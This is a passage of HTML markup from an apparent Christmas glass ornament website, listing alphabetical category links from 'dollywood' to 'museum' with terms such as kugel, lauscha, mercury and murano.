	<li class="cat-item cat-item-1112"><a href="https://christmasornamentglass.org/category/dollywood/" >dollywood</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://christmasornamentglass.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://christmasornamentglass.org/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmasornamentglass.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://christmasornamentglass.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://christmasornamentglass.org/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://christmasornamentglass.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://christmasornamentglass.org/category/dyetrans/" >dyetrans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://christmasornamentglass.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://christmasornamentglass.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://christmasornamentglass.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://christmasornamentglass.org/category/eggeling/" >eggeling</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://christmasornamentglass.org/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://christmasornamentglass.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://christmasornamentglass.org/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://christmasornamentglass.org/category/embossing/" >embossing</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://christmasornamentglass.org/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://christmasornamentglass.org/category/enrico/" >enrico</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://christmasornamentglass.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://christmasornamentglass.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://christmasornamentglass.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://christmasornamentglass.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://christmasornamentglass.org/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://christmasornamentglass.org/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://christmasornamentglass.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://christmasornamentglass.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://christmasornamentglass.org/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://christmasornamentglass.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://christmasornamentglass.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://christmasornamentglass.org/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://christmasornamentglass.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://christmasornamentglass.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://christmasornamentglass.org/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://christmasornamentglass.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://christmasornamentglass.org/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://christmasornamentglass.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://christmasornamentglass.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://christmasornamentglass.org/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://christmasornamentglass.org/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://christmasornamentglass.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://christmasornamentglass.org/category/faroy/" >faroy</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://christmasornamentglass.org/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://christmasornamentglass.org/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://christmasornamentglass.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://christmasornamentglass.org/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://christmasornamentglass.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://christmasornamentglass.org/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://christmasornamentglass.org/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://christmasornamentglass.org/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christmasornamentglass.org/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://christmasornamentglass.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://christmasornamentglass.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://christmasornamentglass.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://christmasornamentglass.org/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://christmasornamentglass.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://christmasornamentglass.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://christmasornamentglass.org/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://christmasornamentglass.org/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://christmasornamentglass.org/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://christmasornamentglass.org/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://christmasornamentglass.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://christmasornamentglass.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmasornamentglass.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://christmasornamentglass.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://christmasornamentglass.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://christmasornamentglass.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://christmasornamentglass.org/category/fuchsia/" >fuchsia</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://christmasornamentglass.org/category/fusable/" >fusable</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://christmasornamentglass.org/category/fusd/" >fusd</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://christmasornamentglass.org/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://christmasornamentglass.org/category/gablonz/" >gablonz</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://christmasornamentglass.org/category/gablonzer/" >gablonzer</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://christmasornamentglass.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://christmasornamentglass.org/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://christmasornamentglass.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://christmasornamentglass.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://christmasornamentglass.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://christmasornamentglass.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://christmasornamentglass.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://christmasornamentglass.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://christmasornamentglass.org/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://christmasornamentglass.org/category/gingham/" >gingham</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://christmasornamentglass.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://christmasornamentglass.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://christmasornamentglass.org/category/glassblowing/" >glassblowing</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://christmasornamentglass.org/category/glassofvenice/" >glassofvenice</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://christmasornamentglass.org/category/glassor/" >glassor</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://christmasornamentglass.org/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://christmasornamentglass.org/category/glitterazzi/" >glitterazzi</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://christmasornamentglass.org/category/glittering/" >glittering</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://christmasornamentglass.org/category/glitzy/" >glitzy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://christmasornamentglass.org/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://christmasornamentglass.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://christmasornamentglass.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://christmasornamentglass.org/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://christmasornamentglass.org/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://christmasornamentglass.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://christmasornamentglass.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://christmasornamentglass.org/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://christmasornamentglass.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://christmasornamentglass.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://christmasornamentglass.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://christmasornamentglass.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://christmasornamentglass.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://christmasornamentglass.org/category/growmie/" >growmie</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://christmasornamentglass.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://christmasornamentglass.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://christmasornamentglass.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://christmasornamentglass.org/category/hand-crafted/" >hand-crafted</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://christmasornamentglass.org/category/handblown/" >handblown</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://christmasornamentglass.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://christmasornamentglass.org/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://christmasornamentglass.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://christmasornamentglass.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christmasornamentglass.org/category/harbour/" >harbour</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://christmasornamentglass.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://christmasornamentglass.org/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://christmasornamentglass.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://christmasornamentglass.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://christmasornamentglass.org/category/heartfully/" >heartfully</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://christmasornamentglass.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://christmasornamentglass.org/category/helwig/" >helwig</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://christmasornamentglass.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://christmasornamentglass.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://christmasornamentglass.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://christmasornamentglass.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://christmasornamentglass.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://christmasornamentglass.org/category/hohiya/" >hohiya</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmasornamentglass.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://christmasornamentglass.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://christmasornamentglass.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://christmasornamentglass.org/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://christmasornamentglass.org/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://christmasornamentglass.org/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://christmasornamentglass.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://christmasornamentglass.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://christmasornamentglass.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://christmasornamentglass.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://christmasornamentglass.org/category/hugegigantic/" >hugegigantic</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://christmasornamentglass.org/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://christmasornamentglass.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://christmasornamentglass.org/category/husar/" >husar</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://christmasornamentglass.org/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://christmasornamentglass.org/category/icicles/" >icicles</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://christmasornamentglass.org/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://christmasornamentglass.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://christmasornamentglass.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://christmasornamentglass.org/category/ilovetocreate/" >ilovetocreate</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://christmasornamentglass.org/category/impress/" >impress</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://christmasornamentglass.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://christmasornamentglass.org/category/indent/" >indent</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://christmasornamentglass.org/category/indented/" >indented</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://christmasornamentglass.org/category/inge/" >inge</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://christmasornamentglass.org/category/inges/" >inge&#039;s</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://christmasornamentglass.org/category/inge-glas/" >inge-glas</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://christmasornamentglass.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://christmasornamentglass.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://christmasornamentglass.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://christmasornamentglass.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://christmasornamentglass.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://christmasornamentglass.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://christmasornamentglass.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://christmasornamentglass.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://christmasornamentglass.org/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://christmasornamentglass.org/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://christmasornamentglass.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://christmasornamentglass.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://christmasornamentglass.org/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://christmasornamentglass.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://christmasornamentglass.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://christmasornamentglass.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://christmasornamentglass.org/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://christmasornamentglass.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://christmasornamentglass.org/category/jute/" >jute</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://christmasornamentglass.org/category/katherines/" >katherines</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://christmasornamentglass.org/category/kentlee/" >kentlee</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://christmasornamentglass.org/category/kerstballen/" >kerstballen</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://christmasornamentglass.org/category/kitschy/" >kitschy</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://christmasornamentglass.org/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://christmasornamentglass.org/category/kliban/" >kliban</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://christmasornamentglass.org/category/komojza/" >komojza</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://christmasornamentglass.org/category/komozja/" >komozja</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://christmasornamentglass.org/category/krebs/" >krebs</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://christmasornamentglass.org/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://christmasornamentglass.org/category/krinkles/" >krinkles</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://christmasornamentglass.org/category/kugel/" >kugel</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://christmasornamentglass.org/category/kugels/" >kugels</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://christmasornamentglass.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://christmasornamentglass.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christmasornamentglass.org/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://christmasornamentglass.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://christmasornamentglass.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://christmasornamentglass.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://christmasornamentglass.org/category/lauscha/" >lauscha</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://christmasornamentglass.org/category/lausha/" >lausha</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://christmasornamentglass.org/category/laved/" >laved</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://christmasornamentglass.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://christmasornamentglass.org/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://christmasornamentglass.org/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://christmasornamentglass.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://christmasornamentglass.org/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://christmasornamentglass.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://christmasornamentglass.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://christmasornamentglass.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://christmasornamentglass.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://christmasornamentglass.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://christmasornamentglass.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://christmasornamentglass.org/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://christmasornamentglass.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://christmasornamentglass.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://christmasornamentglass.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://christmasornamentglass.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://christmasornamentglass.org/category/lot59/" >lot59</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://christmasornamentglass.org/category/loty/" >loty</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://christmasornamentglass.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://christmasornamentglass.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://christmasornamentglass.org/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://christmasornamentglass.org/category/lsarts/" >lsarts</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://christmasornamentglass.org/category/luck/" >luck</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://christmasornamentglass.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmasornamentglass.org/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://christmasornamentglass.org/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://christmasornamentglass.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://christmasornamentglass.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://christmasornamentglass.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://christmasornamentglass.org/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://christmasornamentglass.org/category/macys/" >macys</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://christmasornamentglass.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://christmasornamentglass.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://christmasornamentglass.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://christmasornamentglass.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://christmasornamentglass.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://christmasornamentglass.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://christmasornamentglass.org/category/makit/" >makit</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://christmasornamentglass.org/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://christmasornamentglass.org/category/mango90/" >mango90</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://christmasornamentglass.org/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://christmasornamentglass.org/category/marbled/" >marbled</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://christmasornamentglass.org/category/marbleized/" >marbleized</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://christmasornamentglass.org/category/marbling/" >marbling</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://christmasornamentglass.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://christmasornamentglass.org/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://christmasornamentglass.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://christmasornamentglass.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://christmasornamentglass.org/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://christmasornamentglass.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://christmasornamentglass.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://christmasornamentglass.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://christmasornamentglass.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://christmasornamentglass.org/category/masahiro/" >masahiro</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://christmasornamentglass.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christmasornamentglass.org/category/matchless/" >matchless</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://christmasornamentglass.org/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://christmasornamentglass.org/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://christmasornamentglass.org/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://christmasornamentglass.org/category/melrose/" >melrose</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://christmasornamentglass.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://christmasornamentglass.org/category/merc/" >merc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://christmasornamentglass.org/category/merck/" >merck</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://christmasornamentglass.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://christmasornamentglass.org/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://christmasornamentglass.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://christmasornamentglass.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://christmasornamentglass.org/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://christmasornamentglass.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://christmasornamentglass.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://christmasornamentglass.org/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://christmasornamentglass.org/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://christmasornamentglass.org/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://christmasornamentglass.org/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://christmasornamentglass.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://christmasornamentglass.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://christmasornamentglass.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://christmasornamentglass.org/category/mirostar/" >mirostar</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://christmasornamentglass.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://christmasornamentglass.org/category/mixes/" >mixes</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://christmasornamentglass.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://christmasornamentglass.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://christmasornamentglass.org/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://christmasornamentglass.org/category/morawski/" >morawski</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://christmasornamentglass.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://christmasornamentglass.org/category/mostowski/" >mostowski</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://christmasornamentglass.org/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://christmasornamentglass.org/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://christmasornamentglass.org/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://christmasornamentglass.org/category/museum/" >museum</a>
</li>
